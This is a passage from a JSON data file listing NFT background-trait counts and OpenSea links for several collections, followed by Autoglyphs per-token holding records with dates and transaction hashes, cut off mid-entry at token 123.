Magenta","count":233,"url":"https://opensea.io/assets/ethereum/0x307af7d28afee82092aa95d35644898311ca5360/2774","image":"https://i2c.seadn.io/ethereum/0x307af7d28afee82092aa95d35644898311ca5360/9b3264b6b978f75beef21a998e86c0/119b3264b6b978f75beef21a998e86c0.png"},{"slug":"chimpersnft","category":"Background","value":"Vibey Grey","count":177,"url":"https://opensea.io/assets/ethereum/0x307af7d28afee82092aa95d35644898311ca5360/5534","image":"https://i2c.seadn.io/ethereum/0x307af7d28afee82092aa95d35644898311ca5360/4a66c2841acd7c6891dd5a715107ce/464a66c2841acd7c6891dd5a715107ce.png"},{"slug":"forgottenruneswizardscult","category":"background","value":"Black","count":287,"url":"https://opensea.io/assets/ethereum/0x521f9c7505005cfa19a8e5786a9c3c9c9f5e6f42/6810","image":"https://i2c.seadn.io/ethereum/0x521f9c7505005cfa19a8e5786a9c3c9c9f5e6f42/bbb2a1fc05a0d141e0525beeab278db9.png"},{"slug":"forgottenruneswizardscult","category":"background","value":"Blue","count":216,"url":"https://opensea.io/assets/ethereum/0x521f9c7505005cfa19a8e5786a9c3c9c9f5e6f42/5595","image":"https://i2c.seadn.io/ethereum/0x521f9c7505005cfa19a8e5786a9c3c9c9f5e6f42/c2b0a6e133bb24e3004a80e2bf78ccd2.png"},{"slug":"forgottenruneswizardscult","category":"background","value":"Green","count":129,"url":"https://opensea.io/assets/ethereum/0x521f9c7505005cfa19a8e5786a9c3c9c9f5e6f42/493","image":"https://i2c.seadn.io/ethereum/0x521f9c7505005cfa19a8e5786a9c3c9c9f5e6f42/bd10d730b699f3bc42de99bad71648bd.png"},{"slug":"forgottenruneswizardscult","category":"background","value":"Red","count":56,"url":"https://opensea.io/assets/ethereum/0x521f9c7505005cfa19a8e5786a9c3c9c9f5e6f42/4672","image":"https://i2c.seadn.io/ethereum/0x521f9c7505005cfa19a8e5786a9c3c9c9f5e6f42/4906b83c537c39706b046790ae18ca88.png"},{"slug":"forgottenruneswizardscult","category":"Background","value":"Black","count":3404,"url":"https://opensea.io/assets/ethereum/0x521f9c7505005cfa19a8e5786a9c3c9c9f5e6f42/6450","image":"https://i2c.seadn.io/ethereum/0x521f9c7505005cfa19a8e5786a9c3c9c9f5e6f42/f3092ec4f051c7549443607ca2658e/f4f3092ec4f051c7549443607ca2658e.png"},{"slug":"forgottenruneswizardscult","category":"Background","value":"Blue","count":2924,"url":"https://opensea.io/assets/ethereum/0x521f9c7505005cfa19a8e5786a9c3c9c9f5e6f42/4626","image":"https://i2c.seadn.io/ethereum/0x521f9c7505005cfa19a8e5786a9c3c9c9f5e6f42/86b848550726e2f5a266587c44b1a5/5f86b848550726e2f5a266587c44b1a5.png"},{"slug":"forgottenruneswizardscult","category":"Background","value":"Green","count":1945,"url":"https://opensea.io/assets/ethereum/0x521f9c7505005cfa19a8e5786a9c3c9c9f5e6f42/9210","image":"https://i2c.seadn.io/ethereum/0x521f9c7505005cfa19a8e5786a9c3c9c9f5e6f42/c76e428b85abb9108538a240459712/56c76e428b85abb9108538a240459712.png"},{"slug":"forgottenruneswizardscult","category":"Background","value":"Red","count":983,"url":"https://opensea.io/assets/ethereum/0x521f9c7505005cfa19a8e5786a9c3c9c9f5e6f42/4835","image":"https://i2c.seadn.io/ethereum/0x521f9c7505005cfa19a8e5786a9c3c9c9f5e6f42/a2e2334d3b84648ef2ce86cc4730ea/e6a2e2334d3b84648ef2ce86cc4730ea.png"},{"slug":"theshiboshis","category":"Background","value":"Beach","count":658,"url":"https://opensea.io/assets/ethereum/0x11450058d796b02eb53e65374be59cff65d3fe7f/1612","image":"https://i2c.seadn.io/ethereum/0x11450058d796b02eb53e65374be59cff65d3fe7f/c039eb4175e6cb3d126361b6d1ea95ea.png"},{"slug":"theshiboshis","category":"Background","value":"Blue","count":915,"url":"https://opensea.io/assets/ethereum/0x11450058d796b02eb53e65374be59cff65d3fe7f/4558","image":"https://i2c.seadn.io/ethereum/0x11450058d796b02eb53e65374be59cff65d3fe7f/c8de762d4796aa2d616aefda7c8f1708.png"},{"slug":"theshiboshis","category":"Background","value":"Green","count":903,"url":"https://opensea.io/assets/ethereum/0x11450058d796b02eb53e65374be59cff65d3fe7f/9443","image":"https://i2c.seadn.io/ethereum/0x11450058d796b02eb53e65374be59cff65d3fe7f/77ebd619aca720dfac624b0aeeb6cc6e.png"},{"slug":"theshiboshis","category":"Background","value":"Lightning","count":681,"url":"https://opensea.io/assets/ethereum/0x11450058d796b02eb53e65374be59cff65d3fe7f/9784","image":"https://i2c.seadn.io/ethereum/0x11450058d796b02eb53e65374be59cff65d3fe7f/ad1233a83a696feb6e37f8e4a61f78a1.png"},{"slug":"theshiboshis","category":"Background","value":"Orange","count":881,"url":"https://opensea.io/assets/ethereum/0x11450058d796b02eb53e65374be59cff65d3fe7f/7720","image":"https://i2c.seadn.io/ethereum/0x11450058d796b02eb53e65374be59cff65d3fe7f/5934df0199f9267da53c04da9609b86d.png"},{"slug":"theshiboshis","category":"Background","value":"Orange Fade","count":638,"url":"https://opensea.io/assets/ethereum/0x11450058d796b02eb53e65374be59cff65d3fe7f/2713","image":"https://i2c.seadn.io/ethereum/0x11450058d796b02eb53e65374be59cff65d3fe7f/20dd2a11292aa4252442bb47a9a16c0f.png"},{"slug":"theshiboshis","category":"Background","value":"Purple","count":936,"url":"https://opensea.io/assets/ethereum/0x11450058d796b02eb53e65374be59cff65d3fe7f/9268","image":"https://i2c.seadn.io/ethereum/0x11450058d796b02eb53e65374be59cff65d3fe7f/a433a8dd7663741201af0aa6472ef42b.png"},{"slug":"theshiboshis","category":"Background","value":"Pyramids","count":629,"url":"https://opensea.io/assets/ethereum/0x11450058d796b02eb53e65374be59cff65d3fe7f/639","image":"https://i2c.seadn.io/ethereum/0x11450058d796b02eb53e65374be59cff65d3fe7f/914d5b237706ec73511bd7481f17f718.png"},{"slug":"theshiboshis","category":"Background","value":"Rainbow","count":628,"url":"https://opensea.io/assets/ethereum/0x11450058d796b02eb53e65374be59cff65d3fe7f/2838","image":"https://i2c.seadn.io/ethereum/0x11450058d796b02eb53e65374be59cff65d3fe7f/17db199e64e5c937b8c2cd21bdda7014.png"},{"slug":"theshiboshis","category":"Background","value":"Red","count":900,"url":"https://opensea.io/assets/ethereum/0x11450058d796b02eb53e65374be59cff65d3fe7f/9880","image":"https://i2c.seadn.io/ethereum/0x11450058d796b02eb53e65374be59cff65d3fe7f/e1590ad11909072b0fc75ea810bd55c6.png"},{"slug":"theshiboshis","category":"Background","value":"Snowy Mountains","count":654,"url":"https://opensea.io/assets/ethereum/0x11450058d796b02eb53e65374be59cff65d3fe7f/5903","image":"https://i2c.seadn.io/ethereum/0x11450058d796b02eb53e65374be59cff65d3fe7f/f0585dd0c0954a6132e75d285b71f6ef.png"},{"slug":"theshiboshis","category":"Background","value":"Space","count":646,"url":"https://opensea.io/assets/ethereum/0x11450058d796b02eb53e65374be59cff65d3fe7f/3642","image":"https://i2c.seadn.io/ethereum/0x11450058d796b02eb53e65374be59cff65d3fe7f/a5d8ab3b19e8cc7b775ddf4b0ee46af2.png"},{"slug":"theshiboshis","category":"Background","value":"Yellow","count":931,"url":"https://opensea.io/assets/ethereum/0x11450058d796b02eb53e65374be59cff65d3fe7f/694","image":"https://i2c.seadn.io/ethereum/0x11450058d796b02eb53e65374be59cff65d3fe7f/5766ab43e4165e95a7f84ec751c5ffdf.png"}],"holdings":{"autoglyphs":{"name":"Autoglyphs","contract":"0xd4e4078ca3495de5b1d4db434bebc5a986197782","block":26487430,"hash":"0xfd9e2b87100b384cd52bbd3fcc2aa20082dacf9be745674d544b3614c4b0f019","timestamp":1795552343,"supply":512,"logs":3220,"indexed_owner_matches":{"1":true,"2":true,"3":true},"rows":[{"token":1,"since":"2022-03-21T20:14:26+00:00","continuous":false,"returned":false,"transaction":"0xf00d5fe144543a5ea83a4eb41bd17614ea472c33046ddb2fc15ff79eb1e5e091"},{"token":2,"since":"2022-03-21T21:37:56+00:00","continuous":false,"returned":false,"transaction":"0x35926ff7d42d7e9accfffe2928d8e82ea8943190ffc134f09db06732a56bae04"},{"token":3,"since":"2022-03-21T21:37:36+00:00","continuous":false,"returned":false,"transaction":"0xc55b8f8055de53b4e7499b64e4eec2ff3f105562a9bca9b8fc89cb059421db8e"},{"token":4,"since":"2022-03-21T21:36:51+00:00","continuous":false,"returned":false,"transaction":"0xb8a7ad9f3fa6d7f2333fc7e19bd3f0a03c13bca435a9ca97ccc1851e94f99d34"},{"token":5,"since":"2022-03-21T21:36:25+00:00","continuous":false,"returned":false,"transaction":"0x35930eed0320e362152e42e186e0ad8549f0087168e24b2de09083d8a77546db"},{"token":6,"since":"2022-03-21T21:35:52+00:00","continuous":false,"returned":false,"transaction":"0x0eae8f813e735948a25f56a3d4f9c6a82e88aeb99ef080b2b4a65ab16f485c60"},{"token":7,"since":"2022-03-21T21:35:42+00:00","continuous":false,"returned":false,"transaction":"0xc6897540a3080b108531cc6a5bbf0438fdd72ab14745b9fa57794842013dce04"},{"token":8,"since":"2022-03-21T21:35:05+00:00","continuous":false,"returned":false,"transaction":"0x2be9a1c8f705bf421903706244c77f8484e79a50194a53fd067a0a7ddd4cd46c"},{"token":9,"since":"2022-03-21T21:34:58+00:00","continuous":false,"returned":false,"transaction":"0x45f0ad99a758611770851fdc25a83899f676887b0a9ae92187562cf90a14b713"},{"token":10,"since":"2024-11-04T16:36:59+00:00","continuous":false,"returned":false,"transaction":"0x2fa624ebc2616ef07d56dce8daf60be4c3e14c5baea3fdd830667a43050bb35a"},{"token":11,"since":"2022-03-21T21:33:54+00:00","continuous":false,"returned":false,"transaction":"0xb5f20211ab31786e087d59fa4133301966dbf9cd9746ff9d7bfee452c3431e44"},{"token":12,"since":"2022-03-21T21:32:28+00:00","continuous":false,"returned":false,"transaction":"0x50274ff724378e84b1f52d479849d6a3c1cb9c13546308d04df0a527fe6bcc1e"},{"token":13,"since":"2022-03-21T21:32:07+00:00","continuous":false,"returned":false,"transaction":"0x02201c0e3f0804f204db093c4a22272f2d63286d6ccfb778f2ac8d4f3179a6be"},{"token":14,"since":"2023-03-14T21:00:35+00:00","continuous":false,"returned":false,"transaction":"0x79513047fc1b4d39badbf9caf98bf06c3c788667536f780a095bc67221666e5d"},{"token":15,"since":"2024-11-04T17:03:47+00:00","continuous":false,"returned":false,"transaction":"0xf5ea6e59496ef414f9a6471aec596935fa5b7b73fae63a1ecc7bec0c26c4150c"},{"token":16,"since":"2022-03-21T21:30:33+00:00","continuous":false,"returned":false,"transaction":"0x84f2ed45f7c71d0dd3ec8b25de712743ebd7e3121d9e45a6c8d213913755e7b5"},{"token":17,"since":"2024-02-19T19:19:47+00:00","continuous":false,"returned":false,"transaction":"0xdbb6d5b196de29a4b019759e5c15032687b7bee71ad7eea8d9901d755e9aa8fa"},{"token":18,"since":"2023-06-14T16:35:35+00:00","continuous":false,"returned":false,"transaction":"0xdd1a513242109f7f80be636d25379e47f4773b200f03cbf5dcad8986bf8fe188"},{"token":19,"since":"2022-03-21T21:26:28+00:00","continuous":false,"returned":false,"transaction":"0x95bb540b320c4214eac421869725ca812b7878817088ae1a3c9afc281fc0f003"},{"token":20,"since":"2022-03-21T21:08:49+00:00","continuous":false,"returned":false,"transaction":"0x8d8eb29c6d8efaa06869469fcdbe9ee4c18ab1cd1df2269db456bd13c47210f8"},{"token":21,"since":"2022-03-21T21:08:26+00:00","continuous":false,"returned":false,"transaction":"0xcf4b103444cedb9b91abec18b0b9ae3fcf84de297e9db48b8bc573321d6fe2f8"},{"token":22,"since":"2021-07-31T04:09:12+00:00","continuous":false,"returned":false,"transaction":"0xb97c2fc4eace9ce8232329903ec86310da11535c76c2672d8074d9ba6a88330a"},{"token":23,"since":"2024-02-19T19:16:35+00:00","continuous":false,"returned":false,"transaction":"0x965018329d85da7edfe5954bde952a481dd6360008e054962ebae252fad1b9b5"},{"token":24,"since":"2024-03-01T15:23:35+00:00","continuous":false,"returned":false,"transaction":"0x6199f4ffe4137e248ecf996ca0c323aec0257e9337f2042b13de28e4109203e1"},{"token":25,"since":"2023-04-04T14:17:59+00:00","continuous":false,"returned":false,"transaction":"0x415c4999323e6cbf56403b408b44e48b53f312fd07c99dc30307bb0f9e28fe1d"},{"token":26,"since":"2022-03-21T21:05:02+00:00","continuous":false,"returned":false,"transaction":"0x75eaa82e6c8496624253ad39686187c03cf6fdf05174b36fde373d8584db0e97"},{"token":27,"since":"2022-03-21T21:04:49+00:00","continuous":false,"returned":false,"transaction":"0xdbdb69521baa7a9c0c210ea2e8e725656aab166414ce3743f819d3668b1bd13a"},{"token":28,"since":"2022-03-21T21:04:24+00:00","continuous":false,"returned":false,"transaction":"0x648bd33e2d0e6bfaaf26106cb9aaedb3c50221969d654e775c1e043cdd58f85b"},{"token":29,"since":"2023-06-14T16:41:11+00:00","continuous":false,"returned":false,"transaction":"0x81683cfd05b990c69f7242de256fbfdf7af1fba8a3c6e46db301ad681cc4d37f"},{"token":30,"since":"2024-11-04T17:22:11+00:00","continuous":false,"returned":false,"transaction":"0x231d641455f11380dff9b10542182287bdb97508ba371d9f84f7d50400c8f9ab"},{"token":31,"since":"2022-03-21T21:03:03+00:00","continuous":false,"returned":false,"transaction":"0x27ec8cfe70a04eac98c8cdbd80d2dc9eae2b33128e52f2d553181e0491170f86"},{"token":32,"since":"2022-03-21T21:02:22+00:00","continuous":false,"returned":false,"transaction":"0x7a6b314258cdce4c71273b91a324d81412f049fdc9213da36a0a9c0b665a56b6"},{"token":33,"since":"2022-03-21T21:02:07+00:00","continuous":false,"returned":false,"transaction":"0xbafce626c20e2ce4e5e1704bec150c0460018b592dfa4f7e87ba1d3c1ff37db3"},{"token":34,"since":"2022-03-21T21:01:28+00:00","continuous":false,"returned":false,"transaction":"0x040a54ebfb74490035be90dc19abd528bcde0a1157296dda013cc04d0eba7df8"},{"token":35,"since":"2021-03-19T03:51:19+00:00","continuous":false,"returned":false,"transaction":"0x9b8d6156cc9a545d38d5e6cedacac01de12e58325a3c23739e59435d4ccbb760"},{"token":36,"since":"2020-10-28T01:32:24+00:00","continuous":false,"returned":false,"transaction":"0x014b5d34edc97c3626ee99cad986148e71ef890bdcb55ab69c9138efb7b6c845"},{"token":37,"since":"2021-03-19T04:09:25+00:00","continuous":false,"returned":false,"transaction":"0xd7f439ab048244f58c4ee59da4bf24a3f1aad4a117c44c3e8582e66a7caac805"},{"token":38,"since":"2021-03-19T04:06:30+00:00","continuous":false,"returned":false,"transaction":"0x907e521538818532773cdbe299bce6b5b40f722edf006c1d1ee7d7359ce40ea1"},{"token":39,"since":"2022-03-21T20:58:10+00:00","continuous":false,"returned":false,"transaction":"0xe9eb5dfd9b314035a9a8db8e2907aeed6768eb94f9dabb20f0b8834fa773cbfb"},{"token":40,"since":"2024-02-19T19:17:47+00:00","continuous":false,"returned":false,"transaction":"0x8d5399a02c2b4ea58d997227c9b3930e24f417181303ba43aa70d385f7ab6c8d"},{"token":41,"since":"2022-03-21T20:57:25+00:00","continuous":false,"returned":false,"transaction":"0xee2ac67714acac2647492a4aab249c32ce386944f320821e27ad7ad188c94129"},{"token":42,"since":"2022-03-21T20:57:12+00:00","continuous":false,"returned":false,"transaction":"0xe241bf01e03a62a55ab7d07b3ed6f64eb915cc4d4c9ce6c5c77d7d2b25fa6950"},{"token":43,"since":"2022-03-21T20:56:28+00:00","continuous":false,"returned":false,"transaction":"0x0688b1eb7938591802fca27eb12647ce5a0681f340140503e01856680ddbee34"},{"token":44,"since":"2022-03-21T20:55:51+00:00","continuous":false,"returned":false,"transaction":"0x25f26daa7f802f042ea7d2cbb88d71986c64fc9d5d9d99c4359149db2c83fbe1"},{"token":45,"since":"2022-03-21T20:55:26+00:00","continuous":false,"returned":false,"transaction":"0xa18b2056af1096e2fd30d09f8bce018a3d461868b4e60c73ae8fa76e5538004e"},{"token":46,"since":"2022-03-21T20:55:11+00:00","continuous":false,"returned":false,"transaction":"0xac563c876e16187e9bf7ae8872a9b1d35bf6d537a6b238da422920d0f7a83690"},{"token":47,"since":"2022-03-21T20:54:22+00:00","continuous":false,"returned":false,"transaction":"0xf8b61122432c6e2b9b01bdbf80e5f7ffe72a0897648add06444641c432806b38"},{"token":48,"since":"2022-11-30T23:24:35+00:00","continuous":false,"returned":false,"transaction":"0x97e8dc41812900116029f0db2a104408aa64aa69ed12d13365db1bfbce3e070a"},{"token":49,"since":"2022-03-21T20:53:53+00:00","continuous":false,"returned":false,"transaction":"0xb436b9d446e2dccbe8dea17ab2df357d3d93833cba18c9eace4a7db050b13bf6"},{"token":50,"since":"2022-03-21T20:53:32+00:00","continuous":false,"returned":false,"transaction":"0x502b765c0efa7a52ee6f186fb560a33f5c72a638aab9d1d87970ddb43295b3ca"},{"token":51,"since":"2022-03-21T20:53:12+00:00","continuous":false,"returned":false,"transaction":"0xf95f38dedc4fb8644890904ec7219286ddbe187f57c6785f4a1ef73642b0e8e7"},{"token":52,"since":"2022-03-21T20:52:41+00:00","continuous":false,"returned":false,"transaction":"0xc41a542d5e230fe0c333278649bd3df4d7ec57b1b993e78bca3127da5508eed6"},{"token":53,"since":"2021-03-19T04:08:26+00:00","continuous":false,"returned":false,"transaction":"0xa349cfe403cc4cc4bbb27bbe22f2f42653bb65e8cf29fb2e2611b1bce97e8263"},{"token":54,"since":"2023-06-30T17:35:35+00:00","continuous":false,"returned":false,"transaction":"0x9241d5a2326b38e19aa968ad88a72d0175f984bc49836a4c354a251aeeb2744e"},{"token":55,"since":"2022-03-21T20:51:30+00:00","continuous":false,"returned":false,"transaction":"0xc69ca679f515ead4b60852492f300885eee7959ac6a1a7385c05128b125f3720"},{"token":56,"since":"2022-03-21T20:51:07+00:00","continuous":false,"returned":false,"transaction":"0x5295c145b3b4888a9f3f35c332a209e47293f760da35b5f6fc9cb17f2611f9e0"},{"token":57,"since":"2022-03-21T20:50:33+00:00","continuous":false,"returned":false,"transaction":"0xe92110da2b394aef3fbfc9aa9606b975f088d66186c86ac20fdf7921afa63b1f"},{"token":58,"since":"2022-03-21T20:49:53+00:00","continuous":false,"returned":false,"transaction":"0x43a77fcd3748c6ef25762e3bb7d9a3d2b60ec8856de3add25ca7c97915e780cd"},{"token":59,"since":"2022-03-21T20:49:39+00:00","continuous":false,"returned":false,"transaction":"0xa26a474fbee79a9ee36150a2b0970c329dc8f5753b17504fdfffd71234ca8d9c"},{"token":60,"since":"2022-03-21T20:49:10+00:00","continuous":false,"returned":false,"transaction":"0xc167300793e4fe5449207c81219f38916bb3fe978e9d298f0b026f9781d8d834"},{"token":61,"since":"2022-03-21T20:48:49+00:00","continuous":false,"returned":false,"transaction":"0x63999fcfb1bc1440309a9282af6416176fea0db832d2fb24e417269d20667eb3"},{"token":62,"since":"2022-03-21T20:48:14+00:00","continuous":false,"returned":false,"transaction":"0x8c152640da47f703ecec1354c1f0aa067d0eba7b422e5a8bb5b6117e5b1a7159"},{"token":63,"since":"2022-03-21T20:31:47+00:00","continuous":false,"returned":false,"transaction":"0x132e0915fcba79da8a9965b154387378a2bcf450278e2279460fef018773efdb"},{"token":64,"since":"2022-03-21T20:31:18+00:00","continuous":false,"returned":false,"transaction":"0xbf015cc10dc669193e216eb8fbc875b4c05705acb9218fb26edceff21adfa831"},{"token":65,"since":"2022-03-21T20:30:44+00:00","continuous":false,"returned":false,"transaction":"0xd595e983455c7a9a601e11762395977c13e38842a91c67c58979005b5de2ecce"},{"token":66,"since":"2024-02-19T19:15:11+00:00","continuous":false,"returned":false,"transaction":"0xf2a1dbe8108b4a6e2f3816ac4800cf52278027818fdd3b6a3ecc20bfa6e1fa3b"},{"token":67,"since":"2021-03-19T04:03:36+00:00","continuous":false,"returned":false,"transaction":"0xbcab3e4d36bf2864a76154a846ccb3a989434aa5cedc115bb65b47b7dc3f087a"},{"token":68,"since":"2022-03-21T20:29:00+00:00","continuous":false,"returned":false,"transaction":"0x8defd8ee8d1280f2a88ffd388d2ef71dc302757b50ac78c6e994039563570339"},{"token":69,"since":"2024-01-22T17:13:35+00:00","continuous":false,"returned":false,"transaction":"0x82f53f7a85d7de08c1ef64f31b4246293e9deb86b323767d1e2bd60ca9b44325"},{"token":70,"since":"2024-02-19T19:09:11+00:00","continuous":false,"returned":false,"transaction":"0x0de6c54e81608504e7d721baced4f18faad971ceacc4a68b51cb36813ea245ee"},{"token":71,"since":"2022-03-21T20:19:04+00:00","continuous":false,"returned":false,"transaction":"0x8a0c94689cb83c45c5f2404126fd6b905165f6dc1d6e65f865eec2171e0c8e24"},{"token":72,"since":"2024-02-19T19:12:11+00:00","continuous":false,"returned":false,"transaction":"0x8bdd41770361983fbc059ba16107b5d2b798262127cf33244871e393cd8945ae"},{"token":73,"since":"2022-03-21T20:26:07+00:00","continuous":false,"returned":false,"transaction":"0xd1a90f677a94990db1eff761268a56eca3b7d86ede948c99dedb282df37658e5"},{"token":74,"since":"2021-03-19T04:05:36+00:00","continuous":false,"returned":false,"transaction":"0x33eae987403fe3958fa410d92ea4dfb6f26a33c582b98736e8dee6eafa10e924"},{"token":75,"since":"2021-03-19T04:07:50+00:00","continuous":false,"returned":false,"transaction":"0xd390be07bb14000f4af81d816bd8f319b6fc4caaa3c2666299903a40b8d02fd9"},{"token":76,"since":"2022-03-21T20:25:02+00:00","continuous":false,"returned":false,"transaction":"0xe81e0a9858a17fdc64255b12631b75b1a524e5ae3f468c64a72bd4ce7c27415e"},{"token":77,"since":"2020-10-28T01:34:32+00:00","continuous":false,"returned":false,"transaction":"0x408469ef3225dab8077463d278c74a723b541be6d3d595902fda2ac62bbe5347"},{"token":78,"since":"2022-03-21T20:24:00+00:00","continuous":false,"returned":false,"transaction":"0xd70688731f5dd0838856130617fb2653ddf16cba175e4c9f4855fc64443fe7ff"},{"token":79,"since":"2022-03-21T20:23:21+00:00","continuous":false,"returned":false,"transaction":"0x8e37abc005eb5fe67e2a44b40d1ff1b0e9023289c746b90316b160e8c6aaacd8"},{"token":80,"since":"2022-03-21T20:08:50+00:00","continuous":false,"returned":false,"transaction":"0x61c40f6bb7168adeabdcb238cd879611f27d852ecc4dc65b25c13ce4e23fb1e6"},{"token":81,"since":"2024-11-04T17:07:59+00:00","continuous":false,"returned":false,"transaction":"0xbcf01b16bee73deb26eea89e47d60605be7e60a81c463232198c9c56a63b0c6f"},{"token":82,"since":"2022-03-21T20:22:18+00:00","continuous":false,"returned":false,"transaction":"0x0094905c8b94b2d7f93cb4ccc9127da8f47c070f476b11b226ae3ea75c516d71"},{"token":83,"since":"2022-03-21T20:21:55+00:00","continuous":false,"returned":false,"transaction":"0x1872a70dc5a16731a25d9cbb54340871496bcb8e9179eb0d19ff5ec57c57627c"},{"token":84,"since":"2021-03-19T04:04:46+00:00","continuous":false,"returned":false,"transaction":"0x5e7f9b6bbc5521b0ccc00aa44c07d6fe0df303bf80114b697c4eb9ccbe87a4db"},{"token":85,"since":"2024-02-19T19:13:47+00:00","continuous":false,"returned":false,"transaction":"0xba13d4987b60b859e707b88e19270a00fcfa6d0f680b82b1bf830104ce0a3b3a"},{"token":86,"since":"2021-03-19T04:04:14+00:00","continuous":false,"returned":false,"transaction":"0x5020bedfd3faa9437bc6868cde97ab074c9f955b3cc8978bed29e2045646f77d"},{"token":87,"since":"2021-03-19T04:09:55+00:00","continuous":false,"returned":false,"transaction":"0x0840905323ea2ddec46d1cfcdd0796ea4b6e1163147cf73e1439311bb3ff4b80"},{"token":88,"since":"2022-03-21T20:19:00+00:00","continuous":false,"returned":false,"transaction":"0xe971e9b074c55d5fa35a61ef8cf96697fc40f69bd5e06641579cfa8a11950896"},{"token":89,"since":"2022-03-21T20:18:34+00:00","continuous":false,"returned":false,"transaction":"0x60bb9226ca563ff231fc3ba18217abd45518a54b02284a29a69ce7b7aed1de73"},{"token":90,"since":"2022-03-21T20:18:07+00:00","continuous":false,"returned":false,"transaction":"0x3ce2e96133f1aa817a2c5da1044f21ce8bfe5119284bb9b7f3e554972ee2fa73"},{"token":91,"since":"2022-03-21T20:57:56+00:00","continuous":false,"returned":false,"transaction":"0xf8ded8f692b2006df494dfb5ee2b093ed35df1f738a158affa3b85d97d8d4726"},{"token":92,"since":"2021-10-24T21:09:56+00:00","continuous":false,"returned":false,"transaction":"0x52c09add61c656576593d96e104b68e1de575ce6f38d691ca7c09b2ac0be8a52"},{"token":93,"since":"2024-02-19T19:06:59+00:00","continuous":false,"returned":false,"transaction":"0x0132dbc68ad71d6f755049f28f834f841bc6e5b171d02d040721c4a538edd02e"},{"token":94,"since":"2024-02-19T19:03:35+00:00","continuous":false,"returned":false,"transaction":"0x84228f034532f97a2f4d1e627bf216b0d84b85bd2b5fc7e90d514131bed32453"},{"token":95,"since":"2022-03-21T20:27:45+00:00","continuous":false,"returned":false,"transaction":"0xb4ac79ee4b79df7e0596ee136da8184693098216b0ad6e9aaba8dfe7e99492c7"},{"token":96,"since":"2022-03-21T20:59:11+00:00","continuous":false,"returned":false,"transaction":"0xa1cc1b71e309e6f20355ef4efe68910b60e26eb65d628d5236c0b193cb7a5657"},{"token":97,"since":"2024-02-19T19:10:23+00:00","continuous":false,"returned":false,"transaction":"0xb9a5350a2dfadbf4d98c3e644240c2f937f917abb843fb1b9ac0d2132195d90d"},{"token":98,"since":"2020-10-28T01:36:55+00:00","continuous":false,"returned":false,"transaction":"0x1ee6ce9be1c9fe6f030ff124ba8c88a410223c022816547e4b3fedd3a4d2dc1e"},{"token":99,"since":"2022-03-21T20:52:30+00:00","continuous":false,"returned":false,"transaction":"0xc44e3802f465089637fcd93e47aafcd2f0d55792de63461dc0183e58b23f785d"},{"token":100,"since":"2022-03-21T20:25:41+00:00","continuous":false,"returned":false,"transaction":"0xc06456a8820f1e30713e60d2026d4e6d02214f54f6af6a7c818b590d6199aa3d"},{"token":101,"since":"2023-08-27T11:32:59+00:00","continuous":false,"returned":false,"transaction":"0x72b8efc88ba13102a4b560bea3f953227e1fc078171636e2d85afc049964e8d9"},{"token":102,"since":"2023-11-29T20:24:59+00:00","continuous":false,"returned":false,"transaction":"0x72f5628aac3e0743debf8da3219f189519ade7d942dc569c5cba0d4747089049"},{"token":103,"since":"2021-02-13T20:23:52+00:00","continuous":false,"returned":false,"transaction":"0x8b14e4a1be2860f466990d577ced0eb5713095347158744081c61ca34c9912c6"},{"token":104,"since":"2021-10-24T21:02:13+00:00","continuous":false,"returned":false,"transaction":"0xc92f9e1fdc439bfc62bffc120a3ee1efad3def6e36f914011db5e24e2553b743"},{"token":105,"since":"2022-03-21T20:30:11+00:00","continuous":false,"returned":false,"transaction":"0x3a06b1e2733dc2ee346cc6d44dfe3b4b86d87aa24368c00b55437cb2af7660d7"},{"token":106,"since":"2023-06-14T16:44:11+00:00","continuous":false,"returned":false,"transaction":"0x6f1c3893cf7083b9b8d1b4352353dedc1311bfc0d51abb1381b7bb6b5868f711"},{"token":107,"since":"2022-03-21T21:30:09+00:00","continuous":false,"returned":false,"transaction":"0x90151583a298a37034be57701196e4acb05afc59014d7d8695b68926fd852944"},{"token":108,"since":"2022-11-28T18:17:47+00:00","continuous":false,"returned":false,"transaction":"0xad298aa68a6345af9a9f03d17cde52ccdc79f178b906f50b69a559e4fd9c531a"},{"token":109,"since":"2022-03-21T21:07:53+00:00","continuous":false,"returned":false,"transaction":"0xe7c6c076c4a475698672058cce951f8fb54216db441ad75e689875ffe5d71244"},{"token":110,"since":"2024-01-22T17:11:23+00:00","continuous":false,"returned":false,"transaction":"0xbf1d9ba4ba73286965cfbed34206b722a56fa54f6083395af50f78485b308d17"},{"token":111,"since":"2024-03-01T15:21:35+00:00","continuous":false,"returned":false,"transaction":"0x895d656e08b7c3275881856f87dc05296b22e14becb70779cc6a13e8c9ae8fe7"},{"token":112,"since":"2022-03-21T20:26:58+00:00","continuous":false,"returned":false,"transaction":"0xdc4b3dfcb5a5185603dd4eb97cc6bbb9a24ae727b2623ed775687e97d5763c20"},{"token":113,"since":"2023-12-28T23:15:47+00:00","continuous":false,"returned":false,"transaction":"0x77559d571f47244733c9e8eb35444e9bafd65a3e8bd9cdc435792724449c684a"},{"token":114,"since":"2022-03-21T20:28:04+00:00","continuous":false,"returned":false,"transaction":"0x3d8183e37b2ee07808f3072faec282fea6754531fcd4af6c19cf9bfe9a1105ea"},{"token":115,"since":"2023-11-29T20:42:11+00:00","continuous":false,"returned":false,"transaction":"0x3b5b343eb13873630baf7639ccf3afc5672c6cdeacd5f029c9f075d325ebafb3"},{"token":116,"since":"2022-03-21T20:20:11+00:00","continuous":false,"returned":false,"transaction":"0xe842e1578ccae457191b810e9acbf037eed4869eb9b6dfe6892bd00144e41483"},{"token":117,"since":"2022-03-21T20:11:46+00:00","continuous":false,"returned":false,"transaction":"0xef5a6ac3e50bc0d4fbc0cdb2febc0ffbb2aa3e95a248acb27eb6f14383cdc47a"},{"token":118,"since":"2021-08-04T19:06:41+00:00","continuous":false,"returned":false,"transaction":"0xbea6ab3a2eee7f896b06be66fe3bdc62c2d355c64c7508dfeb844fa4765a6ef8"},{"token":119,"since":"2022-03-21T21:00:29+00:00","continuous":false,"returned":false,"transaction":"0x0280cf0a8a2854f09f3046aebb2362990a44d8885917447085f07e326f5213f4"},{"token":120,"since":"2022-03-21T20:23:13+00:00","continuous":false,"returned":false,"transaction":"0x6d2842b45799aa672cbc0a0c84adf6d1c5210923d2d73bf3f9f2625f9e682c20"},{"token":121,"since":"2021-07-17T22:16:40+00:00","continuous":false,"returned":false,"transaction":"0xe85c37284ebd14f93ee56e709042437f4c82ff5f5e75fb76f5afd1887ee7b543"},{"token":122,"since":"2021-02-13T20:27:31+00:00","continuous":false,"returned":false,"transaction":"0x777f39603f2c2d585b45ab85b60811cb7ca88e2f29b0463298ff19d255c70213"},{"token":123,"since":"2022-03-21T21:00:19+00: